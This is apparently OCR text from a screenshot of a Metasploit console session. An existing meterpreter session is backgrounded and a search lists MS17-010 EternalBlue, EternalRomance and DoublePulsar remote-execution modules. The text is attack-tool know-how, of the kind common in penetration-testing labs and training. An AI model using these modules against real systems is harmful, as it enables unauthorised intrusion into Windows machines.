 meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/local/bypassuac_eventvwr) > search MS17-017
[-] No results from search
msf5 exploit(windows/local/bypassuac_eventvwr) > search MS17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window
s Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window
s Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
主文件夹
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce